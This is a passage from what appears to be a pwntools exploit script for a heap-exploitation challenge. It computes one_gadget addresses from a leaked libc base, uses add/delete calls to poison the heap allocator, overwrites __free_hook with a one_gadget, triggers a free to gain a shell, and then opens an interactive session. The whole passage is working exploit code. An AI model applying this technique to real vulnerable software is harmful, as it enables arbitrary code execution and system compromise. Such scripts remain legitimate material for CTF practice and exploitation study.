one_gadget4 = 0x10a2fc
one_gadget1 += libc_base
one_gadget2 += libc_base
one_gadget3 += libc_base
one_gadget4 += libc_base
add(0xf0,b'ffff')
delete(1)
delete(2)
delete(0)
delete(9)
free_hook = libc.sym['__free_hook'] + libc_base
log.info(f'free_hook = {hex(free_hook)}')
payload = p64(free_hook)
add(0xf0,payload)
add(0xf0,'aaaaa')
add(0xf0,p64(one_gadget3))
delete(1)
exp()
io.interactive()